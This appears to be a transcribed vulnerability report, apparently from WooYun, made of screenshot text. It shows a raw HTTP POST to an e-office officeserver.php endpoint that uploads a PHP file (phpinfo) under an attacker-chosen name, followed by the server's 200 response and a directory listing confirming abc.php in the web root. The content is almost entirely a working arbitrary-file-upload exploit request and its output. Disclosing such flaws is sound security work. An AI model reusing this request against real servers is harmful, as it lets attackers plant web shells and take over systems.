 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://192.168.1.129:8082/iweboffice/officeserver.php?OPTION=SAVEFILE&FILENAME=abc.php HTTP/1.1
Host: 192.168.1.129:8082
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: USER_NAME_COOKIE=admin; LOGIN_LANG=cn
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------10267625012906
Content-Length: 215
-----------------------------10267625012906
Content-Disposition: form-data; name="MsgFileBody"; filename="1.php"
Content-Type: application/php
<?php phpinfo();?>
-----------------------------10267625012906--
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Thu, 09 Jul 2015 05:40:08 GMT
Server: Apache/2.0.47 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Content-Length: 80
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
DBSTEP V7.0 13 0 0 STATUS=IQ==
Windows Server 2003 Enterprise Edition - VMware Workstatio
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
C:\eoffice\webroot\attachment
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\eoffice\webroot\attachment 转到
名称 大小 类型 修改日期 属性 相片拍照日期 尺寸
abc.php 1 KB PHP 文件 2015-7-9 13:41 A
闲看雅趣.gif 7 KB GIF 图像 2013-8-26 17:30 A 285 x 118
我爱宁静.gif 5 KB GIF 图像 2013-8-26 17:30 A 110 x 110
万事随缘是安乐法.gif 5 KB GIF 图像 2013-8-26 17:30
生气远出.gif 6 KB GIF 图像 2013-8-26 17:30 A 120 x 119
人善寿长.gif 5 KB GIF 图像 2013-8-26 17:30 A 130 x 148
www.wooyun.org